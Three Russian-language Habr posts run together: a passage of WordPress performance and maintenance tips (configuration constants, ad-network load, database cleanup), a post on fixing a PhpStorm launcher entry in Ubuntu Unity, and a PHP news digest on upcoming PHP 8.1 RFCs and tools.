Чтобы избежать таких проблем, я рекомендую воспользоваться такими инструментами, как [DesktopServer](https://serverpress.com/) и [Local](https://local.getflywheel.com/), которые созданы исключительно для ускорения вашего рабочего процесса при локальной работе с WordPress. Они включают в себя упрощенные способы передачи данных рабочему сайту, а также имеют дополнительные функции, такие как работа с [WP-CLI](http://wp-cli.org/) и встроенная поддержка режима мультисайтов. Поддержка мультисайтов сама по себе может быть бесценной, поскольку работа с большими локальными копиями WordPress иногда может быть довольно сложной.
Среды обкатки и локального тестирования могут помочь вам справиться с проблемами до того, как они сломают вам сайт.
### 3. Не разработчик? ‒ Не лезь в код
Люди, которые либо не знакомы с WordPress, либо не знают основ программирования, не должны редактировать файлы. Одна из самых распространенных причин, по которой сайты на WordPress падают, это то, что кто-то занимается редактированием PHP-файла прямо из редактора внешнего вида в панели управления. Кроме того, вы не должны редактировать работающий сайт, как уже было сказано ранее.

Рекомендация для администраторов: поместите следующий код в файл **wp-config.php** с заменой **edit\_themes**, **edit\_plugins**, и **edit\_files** привелегий для всех пользователей. Это помешает пользователям уронить сайт посредством редактирования кода.
```
define('DISALLOW_FILE_EDIT', true);
```
Также, отключите возможность редактирования файлов темы или установки плагинов для пользователей. Для этого поместите следующий код в файл **wp-config.php**.
```
define('DISALLOW_FILE_MODS', true);
```
**Учтите**, вышеприведенные команды также отключат редактор файлов для тем и плагинов. Больше информации в [WordPress Codex](https://codex.wordpress.org/Editing_wp-config.php#Disable_Plugin_and_Theme_Update_and_Installation).
### 4. Не экономьте на темах и плагинах
Понятно, что вы хотели бы сэкономить пару долларов, но не стоит делать это за счет тем и плагинов. WordPress должен быть основой вашего сайта, а темы и плагины ‒ это клей, держащий функционал проекта вместе. **Старайтесь придерживаться авторитетных разработчиков** при выборе плагинов. Заранее изучите историю поддержки продукта разработчиком, просмотрите рейтинги и прочитайте отзывы. Такое исследование может стать сложнейшей задачей, с учетом более чем 50.000 плагинов в [каталоге WordPress](https://wordpress.org/plugins/).
Очень часто устаревшие или некачественные темы и плагины подвержены внедрению вредоносов или занимаются установкой вредоносного контента и ссылок на ваш сайт. Согласно [исследованиям WP Loop](https://wploop.com/old-outdated-wordpress-plugins/), почти половина из всех опубликованных плагинов, не обновлялась уже более двух лет. Это одновременно шокирует и пугает.

Еще один источник плагинов и тем, который стоит изучить ‒ это сторонние каталоги, предлагающие премиальные решения по низкой цене. При выборе этого источника, вы не поддержите разработчика. Кроме того, вы полагаетесь на ненадежный источник обновлений, что тоже не очень хорошо.
Ожидание обновлений установленных плагинов ‒ это огромная проблема для пользователей WordPress, которые покупают решения в сторонних каталогах, вроде ThemeForest. Многие разработчики тем встраивают в них дополнительные плагины, такие как Revolution Slider или Visual Composer. Дело тут в том, что при обнаружении уязвимостей во встроенном плагине, пользователю приходится ждать обновления от разработчика темы, хотя сам плагин мог быть исправлен буквально сразу же. Это делает многие сайты очень уязвимыми для хакеров.
### 5. Контролируйте AJAX-запросы
Следите за тем, как используются AJAX-запросы на сайте, а также за плагинами, использующими AJAX. Например, API WordPress Heartbeat использует **/wp-admin/admin-ajax.php** для обращения к AJAX через браузер. Многие из этих обращений лишние. Особенно частое использование этого файла происходит при всплесках трафика и загрузке процессора. Это может существенно замедлить ваш сайт. Это чем-то похоже на запуск DDoS-атаки против себя самого.
Если есть сторонние плагины, использующие admin-ajax.php, убедитесь в том, что они взаимодействуют с ним правильно. Вы без труда можете **отслеживать HTTP POST-запросы** и, на основе имени, определять, каким плагином они вызваны. Например, тот, что обнаружил я, **get\_shares\_count**, оказался популярным плагином для взаимодействия с социальными сетями, который перегружал admin-ajax.php. На сайте с высоким трафиком, перегрузка выросла бы многократно.
Однако AJAX загружается только после загрузки самой страницы, так что, если вы видите соответствующие предупреждения в тесте скорости, не всегда проблема в AJAX.
### 6. Будьте аккуратны при работе с рекламными сетями и внешними сервисами
Большинство сайтов с высоким трафиком зарабатывают на рекламе, и отказ от сторонних поставщиков рекламных объявлений не представляется возможным. Тем не менее, важно, чтобы количество сторонних сервисов было минимальным ‒ вы должны понимать, насколько сильно они нагружают ваш сайт.
Вот краткое сравнение того, как рекламные сети могут повлиять на ваш сайт на WordPress.
Параметры тестирования: на тестовый ресурс я добавил три объявления из Google AdSense, размером 300×250. На сайте установлена тема по умолчанию ‒ Twenty Sixteen. Я замерил скорость загрузки до установке AdSense, и после.
#### До AdSense ([результаты тестирования](https://www.webpagetest.org/result/161207_A5_98FR/))
* Первая загрузка: 1,372 с.
* Повторная загрузка: 1,013 с.
Разбивка содержимого по соединениям:

#### После AdSense ([результаты тестирования](https://www.webpagetest.org/result/161207_VG_9B59/))
* Первая загрузка: 4,103 с.
* Повторная загрузка: 3,712 с.
Разбивка содержимого по соединениям:

Просто установив 3 объявления Google AdSense, мы добавили 6 дополнительных подключений. **Сайт на WordPress c рекламными объявлениями в 2,7 раза медленнее, чем без них.** В основном это связано с дополнительным временем поиска DNS и использованием JavaScript на странице. Все это должно создать у вас картину происходящего на крупных сайтах, вставляющих 10 объявлений на одну страницу. Независимо от того, насколько быстрый хостинг вы используете, он не будет исправлять задержки от сторонних рекламных подключений.
Ниже приведен еще один пример сайта с большим количеством внешних рекламных HTTP-запросов, что вызвало большую нагрузку на WordPress.

Было так много запросов, что сервер приложений вообще не загружался. Сайт был просто недоступен, пытаясь выполнить все внешние запросы.

Другим хорошим примером является сайт [Huffington Post](http://www.huffingtonpost.com/). Если вы проведете тест скорости загрузки, вы увидите огромное число HTTP-запросов к рекламным сетям. [Быстрый тест показал](https://www.webpagetest.org/result/161208_H7_61C7/) скорость загрузки свыше 13 секунд!
* Первая загрузка: 15,908 с. | 221 HTTP-запрос
* Повторная загрузка: 13,957 с. | 66 HTTP-запросов
Но простое удаление рекламы маловероятно станет хорошим решением, ведь многие сайты большую часть дохода получают именно с нее. Придется заняться оптимизацией загрузки своих скриптов. Вы можете воспользоваться асинхронной загрузкой скриптов или отложить их загрузку, чтобы они не прерывали рендеринг ваших страниц. Когда дело доходит до производительности, всегда приходится балансировать между воспринимаемой и фактической производительностью.
#### Пример асинхронного JavaScript:
```
src="example.js" async
```
#### Пример отложенного JavaScript:
```
src="example.js" defer
```
У Патрика Секстона есть [другой метод отсрочки JavaScript](https://varvy.com/pagespeed/defer-loading-javascript.html). WordPress версии 4.1 и выше, имеет [фильтр](http://matthewhorne.me/defer-async-wordpress-scripts/), с помощью которого вы можете легко добавить атрибуты async или defer к своим скриптам.
Как правило, используя внешние службы, вы хотите кэшировать ответы. Зачем? Потому, что, если вы этого не сделаете, может возникнуть [«проблема белого экрана смерти»](https://codex.wordpress.org/Common_WordPress_Errors#The_White_Screen_of_Death). Каждая внешняя служба, которую вы добавляете, должна быть из надежного и проверенного источника. В конце концов, если они упадут, это повлияет на весь ваш сайт или на ваши бизнес-операции.
### 7. Чрезмерная оптимизация может нанести вред производительности
В Интернете есть тысячи статей, дающих “советы” о том, как ускорить и оптимизировать сайт на WordPress. **Но нет ничего хуже, чем когда пользователи чрезмерно оптимизируют свои сайты.** Да, это происходит гораздо чаще, чем вы думаете. Владельцам сайтов WordPress часто кажется, что добавив чего-то, он удвоит скорость загрузки.
Ниже я перечислил несколько проблем, с которыми встречаюсь регулярно:
#### Попытка закэшировать кэш
В отличии от типичных VPS или обычных серверов, многие хостинги WordPress имеют собственное кеширование, которое выполняется на уровне сервера (например, Redis или Memcache). Многие провайдеры запрещают использование кэширующих плагинов, потому что их использование может вызвать все типы проблем, но чаще всего, 502 Bad Gateway. Попытка “закэшировать кэш”, как я это называю, никогда не является хорошей идеей.
Плагины, такие, как WP Rocket и Cache Enabler, великолепны, но они разрабатывались для серверов, которым необходима дополнительная помощь в ускорении вашего сайта. Рекомендую почитать подробнее о том, что касается [кэширования объектов](https://www.scalewp.io/object-caching/) ‒ популярной серверной формой кэширования, часто используемой сегодня.
#### 2× CDN = 2× скорость загрузки, верно?
CDN действительно могут значительно уменьшить время загрузки контента в разных географических регионах, но только при грамотной настройке. Один из самых популярных сервисов ‒ Cloudflare, технически является прокси-сервером, и немного отличается от обычного поставщика CDN, поскольку вы направляете к нему весь свой DNS, а не только содержимое сайта.
Обычно я вижу, как пользователи подключают Cloudflare, затем добавляют KeyCDN или MaxCDN вдобавок. Это часто происходит из-за того, что они читают чьи-то сообщения в блогах, где видят рекомендации попробовать новые сервисы. Они устанавливают новые сервисы, забывая про уже подключенные, и, хотя эта комбинация может работать при определенных сценариях, чаще всего, все заканчивается беспорядком. В большинстве случаев, стоит использовать либо Cloudflare, либо стороннего поставщика CDN, каждый из которых имеет свои преимущества и недостатки.
#### Огромное количество SEO-плагинов не обеспечивает более высокую позицию в поисковой выдаче
Вы хотите доминировать в поисковой выдаче, это понятно. Но ведь добавление 3 плагинов для SEO не поможет вам достичь этой цели. На самом деле, есть много проблем с совместимостью, возникающих при использовании All In One SEO, Yoast и других плагинов для SEO одновременно, например, вывод [дублирующих метатегов](https://wordpress.org/support/topic/can-one-use-both-all-in-one-seo-and-yoast-plugin-at-the-same-time/). Установка дополнительных плагинов не гарантирует улучшение вашей поисковой оптимизации.
### 8. Популярные проблемы с производительностью легко диагностировать
Даже если вы не являетесь продвинутым пользователем WordPress, общие проблемы с производительностью достаточно легко обнаруживать. Продвинутым пользователям я рекомендую пользоваться [WebPageTest](https://www.webpagetest.org/), поскольку он поддерживает последние протоколы HTTP/2. Для остальных подойдет [Pingdom](https://tools.pingdom.com/). Простой [каскадный анализ](https://kinsta.com/blog/pingdom-speed-test/) покажет вам, есть ли у вас ненужные переадресации, отсутствующие файлы, избыток DNS-запросов или перегрузка сайта через сторонние скрипты или рекламные сети.
Взгляните на оценки производительности и коды ответов, и вы узнаете, с чего начать решение ошибок на вашем сайте.
### 9. Изменение ядра WordPress, это плохо
Возьмите за правило: внесение изменений в ядро WordPress, чтобы ваш код начал работать ‒ это плохая идея. Особенно на работающем сайте. Такие манипуляции могут создать уязвимости на вашем сайте. А если вы не предусмотрели обновление изменений для новых версий ядра, ваши правки будут теряться с каждым новым обновлением WordPress. Лучше всего, если вы будете пользоваться встроенными инструментами и функциями WordPress, плагинами, дочерними темами и хуками.
### 10. Обеспечьте совместимость с PHP 7 и HHVM до переноса сайта
Известно, что PHP 7 и HHVM очень способствуют повышению производительности сайтов на WordPress. И конечно, всегда приятно использовать новейшее и самое лучшее. Но сначала стоит убедиться, что ваш сайт совместим с этими технологиями. Например, если вы обновляетесь с PHP 5.6 до PHP 7, вы должны протестировать все функции вашего сайта на WordPress в обкаточной среде или локально, чтобы убедиться, что проблем с совместимостью нет. Один устаревший, но очень важный для вас плагин, может не работать с PHP 7, что означает, что вам придется подождать его обновления, прежде чем переходить на более свежие технологические решения.
### 11. Крупные сайты должны заниматься оптимизацией баз данных
Один из самых простых способов замедлить работу большого сайта на WordPress ‒ это не заниматься оптимизацией базы данных. Простые задачи, такие, как очистка следов старых версий WordPress или удаление неиспользуемых таблиц, могут защитить ваш сайт от замедления. Также, я заметил, что многие старые сайты все еще используют MyISAM в работе баз данных. InnoDB, на данный момент, является куда более быстрым и надежным решением.
Вы можете конвертировать свои таблицы всего в несколько простых действий. Для начала, убедитесь, что вы используете MySQL 5.6.4 или более новую, а также, что вы сделали резервную копию, в качестве меры предосторожности. В этом примере используется таблица **wp\_comments**. Просто запустите команду ALTER, чтобы преобразовать для работы с InnoDB.
```
ALTER TABLE wp_comments ENGINE=InnoDB;
```
Если же вы работаете с актуальной версией phpMyAdmin, вы можете открыть нужную таблицу, перейти во вкладку “Операции” и изменить механизм хранения там.
Еще один простой способ оптимизации ‒ это **отключение или ограничение количества хранимых исправлений** в базе данных. Вы можете добавить в свой wp-config.php следующее, чтобы полностью их отключить.
```
define('WP_POST_REVISIONS', false );
```
Или просто измените их количество, хранимое для каждого поста или страницы:
```
define('WP_POST_REVISIONS', 3);
```
Мне попадалось множество сайтов с более чем 200 версий постов. Если у вашего хостинга нет внутренней оптимизации, настройки WordPress придется задавать вручную, ведь по умолчанию, он будет хранить неограниченное число исправлений.
Если на вашем сайте сохранено множество изменений, вы можете запустить этот сценарий в phpMyAdmin, чтобы их удалить:
```
DELETE FROM wp_posts WHERE post_type = "revision";
```
Вы также можете воспользоваться плагином WP-Optimize для этих целей.
### 12. Действительно ли вам необходима универсальная тема?
Существует огромная проблема, которую я наблюдаю в сообществе WordPress. Люди покупают универсальные темы, а используют лишь 1% её функционала или и того меньше. Они смотрят на демо-страницы и видят красивые слайдеры и кастомизированные блоки, которые убеждают их в необходимости приобретения, однако, на самом деле, эти возможности могут никогда им не пригодиться. Можно купить более простую и менее функциональную тему, и тем самым, сэкономить и деньги и время, которое, в итоге, будет затрачено на ее оптимизацию, ведь простая тема будет быстрее прямо “из коробки”.
Я не хочу сказать, что все универсальные темы плохие. На самом деле, при грамотной настройке, они могут работать очень быстро ‒ вот пример с темой Avada, [которая загружается за 700 мс](https://tools.pingdom.com/#!/eaL5Ny/http://arizonamri.com).

Однако для оптимизации существующей темы потребуется много знаний и времени. Для большинства пользователей WordPress, если они не используют и половину функционала темы, использование более простых тем ‒ это выход. Не позволяйте красивым баннерам и причудливым слайдерам дурачить вас. Чаще всего, весь этот набор опций будет лишь замедлять ваш сайт.
### 13. Лог ошибок ‒ ваш друг
Если вы знаете, как вести себя с файлами WordPress и файлом wp-config.php, журнал ошибок может сослужить вам хорошую службу. Регулярно проверяя его, вы спасете себя от всевозможных головных болей, а также глубже изучите работу WordPress. Мало кто из пользователей заглядывает в лог перед обращением за помощью к техподдержке хостинга. С помощью нескольких простых настроек в wp-config.php, вы сможете включить ведение журнала ошибок, который по умолчанию сохраняется в /wp-content/debug.log.
Включение логирования:
```
define( 'WP_DEBUG_LOG', true );
```
Вывод логов на странице:
```
define( 'WP_DEBUG_DISPLAY', true );
```
Подробнее в [WP\_DEBUG codex](https://codex.wordpress.org/Debugging_in_WordPress).
### 14. Google здесь не просто так
Не бойтесь искать ответы в Google. Интернет полон подсказок и решений. В течение пары минут, вы можете исправить большинство ваших проблем. Ответы на типичные вопросы, вроде “как изменить DNS в GoDaddy” или “как пользоваться sFTP”, легко могут быть найдены в Google.
В Интернете есть крупные ресурсы, посвященные работе с WordPress, такие, как [StackExchange](http://wordpress.stackexchange.com/) и [WordPress Codex](https://codex.wordpress.org/), не говоря уже о сотнях блогов с обучающими статьями.
Кроме того, у хорошего хостинга WordPress, вероятнее всего, есть собственная удобная база знаний, которая поможет пользователям находить ответы на вопросы, а хостингу ‒ сократить время на поддержку пользователей в типовых случаях.
### 15. 123456 больше не допускается
SpashData собирает список наиболее часто используемых слитых паролей (более 2 млн.) каждый год. Неудивительно, что [в 2015 году самым популярным паролем был “123456”](https://www.teamsid.com/worst-passwords-2015/) ‒ тот же, что и в 2014 году. Это довольно неприятно для хостингов, так как использование таких паролей держит сайты буквально в шаге от взлома. Одним из лучших решений является использование [KeePass](http://keepass.info/) или его аналогов. Зашифрованный пароль в облаке всегда намного безопаснее, чем “123456”.
### 16. Скрипты не всегда должны загружаться по всему сайту
К сожалению, в отличии от статического веб-сайта, который контролируется вручную, сайт на WordPress находится во власти разработчиков тем и плагинов. И далеко не все разработчики заботятся о производительности своих решений. Существует огромное количество плагинов, которые загружают свои скрипты на все страницы сайта, хотя сам плагин применяется только на одной из них. Если учесть, что плагинов может быть несколько десятков, проблема множится, а сайт замедляется.
Один из таких примеров ‒ популярный плагин Contact Form 7. Как показано ниже, он загружает файлы CSS и JavaScript на домашнюю страницу сайта, хотя там не используется ни одной контактной формы.
Есть несколько способов это исправить. Первый ‒ использовать функцию [wp\_dequeue\_script()](https://codex.wordpress.org/Function_Reference/wp_dequeue_script), введенную в WordPress 3.1. Она позволяет удалять скрипты из очереди загрузки на вашем сайте. [Вот пример](http://orbitingweb.com/blog/prevent-cf7-from-loading-css-js/) использования этой функции с Contact Form 7. Разработчик Contact Form 7 также имеет [документацию](https://contactform7.com/loading-javascript-and-stylesheet-only-when-it-is-necessary/) о том, как использовать JavaScript и CSS только там, где это необходимо.
Второй способ ‒ использовать специальные плагины для WordPress, например, [Gonzalez](https://tomasz-dobrzynski.com/wordpress-gonzales) или [Plugin Organizer](https://wordpress.org/plugins/plugin-organizer/). Ниже приведен пример использования Gonzalez на нашем сайте. Удобное окно настроек позволяет за пару щелчков мыши убрать JavaScript и CSS файлы плагина Contact Form 7 со всех страниц, кроме страницы контактов, тем самым, увеличив скорость загрузки остального сайта.
### Заключение
Существуют причины, по которым WordPress используется [на более чем 28% всех веб-сайтов](https://w3techs.com/technologies/details/cm-wordpress/all/all). Это очень надежная, удобная и многофункциональная CMS. Каждый, от авторов домашних блогов до нескольких сотен компаний, полагается на него каждый день. Но так же, как с большинством платформ, если использовать WordPress неправильно или не заниматься его оптимизацией, работа с ним может быстро превратиться в головную боль.
|
https://habr.com/ru/post/330918/
| null |
ru
| null |
# Запуск PhpStorm из ланчера/даша Unity — не всё так просто
Столкнулся тут с проблемой: PhpStorm — замечательная IDE от JetBrains — не закреплялась в ланчере Unity, вернее закреплялась, но после закрытия, нажатие на иконку ни к чему кроме небольшого жужжания винтом не приводило. Немного покопавшись, понял что проблема в том, что запускаю я /opt/PhpStorm/bin/PhpStorm.sh, а закрепить пытаюсь Java. Погуглив, нашёл [спецификацию .desktop файлов](http://standards.freedesktop.org/desktop-entry-spec/latest/index.html), используемых для запуска в ланчере и создал файлик /usr/share/applications/phpstorm.desktop
```
[Desktop Entry]
Type=Application
Version=1.0
Name=PhpStorm
GenericName=PHP IDE
Comment=Lightweight and Smart PHP IDE
Icon=/opt/PhpStorm/bin/webide.png
Exec=/opt/PhpStorm/bin/PhpStorm.sh
Categories=Development;IDE;
```
Нашёл его в даше, в категории «Разработка», перетащил на ланчер, запустил и вуаля — PhpStorm запускается.
Но начав работать, переключившись в браузер, проверив сайт и ткнув по второй сверху иконке, куда я перетащил сайт внезапно увидел, что запускается второй экземпляр IDE, а иконка PhpStorm раздвоилась. То есть запускаться запускается, Ещё погуглив, нашёл, что причина та же самая — запускается один файл и запустив другой (java ...), сам завершается, а Unity этого не замечает. Для обхода таких ситуаций в .desktop предусмотрен параметр
StartupWMClass, но он почему-то не работал.
Погуглив ещё, нашёл на багтреккере JetBrains четыре таких проблемы по другим их продуктам на том же движке ([раз](http://youtrack.jetbrains.net/issue/IDEA-66540), [два](http://youtrack.jetbrains.net/issue/IDEA-72039), [три](http://youtrack.jetbrains.net/issue/PY-3506), [четыре](http://youtrack.jetbrains.net/issue/IDEA-70806)). Судя по комментам к первым трём, ребята из JetBrains, похоже, решать проблему, увы, не считают нужным и рекомендуют использовать [воркэраунд](http://blog.jteam.nl/2011/01/09/make-intellij-idea-behave-properly-in-linux-docks/), который у меня так и не заработал :( Возможно потому что `xprop | grep WM_CLASS` у меня выдаёт `WM_CLASS(STRING) = "sun-awt-X11-XFramePeer", "java-lang-Thread"`, а в исходниках агента видна строка «sun/awt/X11/XToolkit», может это имеет значение, может нет, но разбираться ещё и с Java сил нет… В общем забил на ланчер, благо хоть в даше PhpStorm появился и оттуда нормально запускается. Главное не прикреплять его к ланчеру или помнить о том, что иконки дублируются.
|
https://habr.com/ru/post/125815/
| null |
ru
| null |
# PHP Дайджест № 203 (1 – 17 мая 2021)
[](https://habr.com/ru/post/557828/)
Аксессоры свойств, пересечения типов и финальные константы официально предложены для PHP 8.1, и еще два RFC уже приняты. Также в выпуске порция инструментов, видео, подкасты, статьи, новости сообщества.
Приятного чтения!
Новости
--------
* [PHP 7.4.19](https://www.php.net/ChangeLog-7.php#7.4.19), [PHP 8.0.6](https://www.php.net/ChangeLog-8.php#8.0.6) — Исправлен баг в PDO\_pgsql.
* [Статистика версий PHP – 2021.1](https://blog.packagist.com/php-versions-stats-2021-1-edition/) — Традиционная подборка статистики на основе данных, которые Composer отправляет при подключении к packagist.org.
+ PHP 7.4: 45.92% (+3.31)
+ PHP 7.3: 21.30% (-5.75)
+ PHP 7.2: 12.89% (-2.39)
+ PHP 8.0: 9.44% (+9.17)
+ PHP 7.1: 5.21% (-2.24)
* [Phalcon Roadmap](https://blog.phalcon.io/post/phalcon-roadmap) — Фреймворк раньше поставлялся как расширение, но версия v5 будет последней в таком формате. Для последующих версий планируется переход на гибридный формат: чистый PHP + опциональное расширение. То есть будет работать на чистом PHP, но можно установить расширение и узкие места станут быстрее.
* Ближайшие мероприятия:
+ 18 мая, 3-й митап PHP-чата Дагестана, 19.00 МСК — [Трансляция](https://www.youtube.com/watch?v=3lE0v4RRBok).  [Как поживает PHP сообщество в Дагестане?](https://habr.com/ru/post/555900/)
+ 20 мая 2021, PHP of BY Meetup #36 онлайн, 19.00 МСК — Регистрация по [ссылке](https://community-z.com/events/php-of-by-36/).
+ 28 июня, Москва, [PHP Russia, 2021](https://phprussia.ru/moscow/2021).
Полный список митапов и конференций всегда доступен на [phpcommunity.ru](https://phpcommunity.ru/).
PHP Internals
--------------
* #### check [[RFC] Namespaces in bundled PHP extensions](https://wiki.php.net/rfc/namespaces_in_bundled_extensions)
Маленький шажок в сторону более чистого PHP! Новые символы (классы, интерфейсы и т.д.) в расширениях теперь должны будут использовать неймспейсы.
Вот пример. Тип `resource` в PHP де-факто объявлен устаревшим и все существующие ресурсы [потихоньку переносятся в объекты](https://php.watch/articles/resource-object). Так вот, в PHP 8.1 появятся вот такие классы в неймспейсах вместо ресурсов:
```
IMAPConnection -> IMAP\Connection
FTPConnection -> FTP\Connection
LDAP -> LDAP\Connection
LDAPResult -> LDAP\Result
LDAPResultEntry -> LDAP\ResultEntry
PgSql -> PgSql\Connection
PgSqlResult -> PgSql\Result
PgSqlLob -> PgSql\Lob
```
* #### check [[RFC] Add return type declarations for internal methods](https://wiki.php.net/rfc/internal_method_return_types)
Большая часть встроенных методов в PHP 8.0 получили декларации типов параметров и возвращаемых значений. Но в некоторых случаях добавить тип не получилось. Например, для возвращаемых значений публичных нефинальных методов.
А дело в том, что их можно переопределить в пользовательском коде. И тогда если в родительском классе добавить тип, то пользовательское переопределение станет невалидным и отвалится с ошибкой.
**Вот пример для иллюстрации проблемы**
```
class SomeStandardClass
{
public function method(): int {}
}
class UserClass extends SomeStandardClass
{
public function method() {}
}
// Fatal error: Declaration of UserClass::method() must be compatible with SomeStandardClass::method()
```
Теперь для таких случаев будет постепенная миграция. В PHP 8.1 все внутренние методы тоже получат недостающие типы. А если в пользовательском коде они переопределены, то будет брошен `Deprecation notice`. А уже в PHP 9 будет `Fatal error`.
```
class MyDateTime extends DateTime
{
public function modify(string $modifier) { return false; }
}
// Deprecated: Declaration of MyDateTime::modify(string $modifier) should be compatible with DateTime::modify(string $modifier): DateTime|false
```
* #### [[RFC] Property Accessors](https://wiki.php.net/rfc/property_accessors)
Никита добил реализацию аксессоров свойств и теперь предложение уже официально на стадии обсуждения.
Суть следующая. Сейчас геттеры и сеттеры использовать не удобно, магические методы `__get` и `__set` еще хуже. Предлагаются аксессоры как в `C#`:
```
class Foo {
public $prop {
get { /* ... */ }
set { /* ... */ }
}
}
```
С их помощью можно реализовать readonly свойства:
```
class User {
public string $name { get; }
public function __construct(string $name) {
$this->name = $name;
}
}
```
Указывать асимметричный доступ, то есть public/private раздельно на чтение и запись:
```
class User {
public string $name { get; private set; }
...
}
```
Или использовать как полноценные методы для валидации или других действий:
```
class Foo {
public int $bar {
get {
error_log('Getting $bar');
return $this->bar;
}
set {
assert($bar > 42);
$this->bar = $bar;
}
}
}
```
Части с `lazy` и `guard` были убраны из предложения для PHP 8.1.
* #### [[RFC] Pure intersection types](https://wiki.php.net/rfc/pure-intersection-types)
В PHP 8.0 были добавлены объединенные типы, а в данном RFC предлагается добавить пересечения типов.
Синтаксис вот такой `TypeA&TypeB` и означает, что переменная должна одновременно быть `instanceof TypeA` и `instanceof TypeB`.
**Скрытый текст**
```
class A {
private Traversable&Countable $countableIterator;
public function setIterator(Traversable&Countable $countableIterator): void {
$this->countableIterator = $countableIterator;
}
public function getIterator(): Traversable&Countable {
return $this->countableIterator;
}
}
```
Предложение называется pure intersection types, потому что комбинации с union типами не поддерживаются и оставлены на рассмотрение в будущем. Алиасы для сложных типов тоже оставлены на будущее.
* #### [[RFC] Deprecate ticks](https://wiki.php.net/rfc/deprecate_ticks)
Есть в PHP [механизм тиков](https://www.php.net/manual/en/control-structures.declare.php#control-structures.declare.ticks): `declare(ticks=1);`. Изначально он нужен был для отслеживания сигналов pcntl. Сейчас же для этого можно использовать `pcntl_signal()` и `pcntl_async_signals()`. Поэтому предлагается тики задепрекейтить в PHP 8.1 и убрать полностью в PHP 9.
* #### [[RFC] Final class constants](https://wiki.php.net/rfc/final_class_const)
Предлагается `final` для констант, чтоб нельзя было их переопределить в дочерних классах.
**Скрытый текст**
```
class Foo
{
final public const X = "foo";
}
class Bar extends Foo
{
public const X = "bar";
}
// Fatal error: Bar::X cannot override final constant Foo::X
```
Забавный факт из RFC: в интерфейсах константы уже сейчас финальные.
* И еще пара ссылок для тех кто хотел бы начать контрибьютить в PHP:
+ [Как настроить CLion с php-src](https://dev.to/ramsey/using-clion-with-php-src-4me0) — Инструкция от релиз-менеджера PHP 8.1.
+ [Как скомпилировать PHP из исходников на Debian/Ubuntu](https://php.watch/articles/compile-php-ubuntu) — Руководство для новичков на PHP.Watch.
Инструменты
------------
* [phpbench/phpbench 1.0.0](https://github.com/phpbench/phpbench/releases/tag/1.0.0) — Удобный инструмент для бенчмаркания своего кода. В новой версии много, включая поддержку бейслайн — фиксирования состояния, и возможность запуска на CI для мониторинга производительности. Подробнее в выпуске  [Release Radar #10](https://www.youtube.com/watch?v=NFfSj9MQouY) с автором пакета.
* [ergebnis/factory-bot](https://github.com/ergebnis/factory-bot) — Фабрика фикстур для Doctrine ORM.
* [spatie/file-system-watcher](https://github.com/spatie/file-system-watcher) — Небольшая обертка над шикарной js-либой [paulmillr/chokidar](https://github.com/paulmillr/chokidar) для отслеживания изменений файловой системы.
* [vtsykun/packeton](https://github.com/vtsykun/packeton) — Приватный packagist или свой репозиторий для composer-пакетов, когда [composer/satis](https://github.com/composer/satis) уже мало, а платный packagist.com пока еще не нужен.
* [rybakit/phpunit-extras](https://github.com/rybakit/phpunit-extras) — Кастомные аннотации и методы expect\*() для PHPUnit, чтобы сделать тесты чище.
* [infection 0.23.0](https://infection.github.io/2021/05/13/whats-new-in-0.23.0/#Pest-Test-Framework-support) — Обновление инструмента мутационного тестирования, теперь с поддержкой [pestphp/pest](https://github.com/pestphp/pest).
* [captainhookphp/captainhook](https://github.com/captainhookphp/captainhook) — Git-хуки для PHP проектов. Например, можно легко настроить проверку стилей или запуск тестов *перед* пушем в репозиторий.
* [readme.so](https://readme.so/) — Классный генератор README-файлов. (Не PHP).
Symfony
--------
* [Что нового будет в Symfony 5.3](https://symfony.com/blog/category/living-on-the-edge/5.3)
* [Отправление сообщений пачками в Symfony Messenger](https://jolicode.com/blog/batching-symfony-messenger-messages) с использованием [pcntl\_alarm()](https://www.php.net/manual/en/function.pcntl-alarm.php).
* [PrestoPHP/PrestoPHP](https://github.com/PrestoPHP/PrestoPHP) — Микрофреймворк Silex давно официально не поддерживается, но есть вот такой форк.
* [TransMaintain](https://habr.com/ru/post/555954/) — инструмент для поддержания файлов переводов интерфейса Symfony проектов в консистентном состоянии.
* [Неделя Symfony #750 (10-16 мая 2021)](https://symfony.com/blog/a-week-of-symfony-750-10-16-may-2021)
Laravel
--------
* [laravel-arcanist/arcanist](https://github.com/laravel-arcanist/arcanist) — Пакет для создания многошаговых форм.  [Подробный видеообзор](https://www.youtube.com/watch?v=R_9jNFYPqrE) от автора.
* [Wulfheart/pretty-routes](https://github.com/Wulfheart/pretty-routes) — В красивом виде выводит список всех роутов в консоль.
* [cerbero90/lazy-json](https://github.com/cerbero90/lazy-json) — Подгружает большие JSON-документы в ленивые коллекции из [illuminate/support](https://github.com/illuminate/support) (Laravel).
* [mailcare/mailcare](https://github.com/mailcare/mailcare) — Сервис одноразовых имейлов типа [mailinator.com](https://www.mailinator.com/), реализованный на Laravel.
*  [Декомпозиция Form Request в Laravel](https://habr.com/ru/post/557156/)
Yii
----
* [Новости Yii 2021, выпуск 2](https://habr.com/ru/post/556350/) — Новости по Yii 3 и набор релизов Yii 2, а также интересные проекты, не связанные напрямую с кодом.
* Релизы пакетов для Yii 3: [yiisoft/profiler](https://github.com/yiisoft/profiler), [yiisoft/error-handler](https://github.com/yiisoft/error-handler), [yiisoft/translator](https://github.com/yiisoft/translator), [yiisoft/yii-event](https://github.com/yiisoft/yii-event), [yiisoft/assets](https://github.com/yiisoft/assets/).
Статьи
-------
* [Об использовании ексепшенов и ретраев](https://blog.frankdejonge.nl/back-the-func-off/) при работе с сетью. От автора [thephpleague/flysystem](https://github.com/thephpleague/flysystem).
* [Алгоритмическая сложность встроенных функций PHP](https://stackoverflow.com/questions/2473989/list-of-big-o-for-php-functions/2484455#2484455).
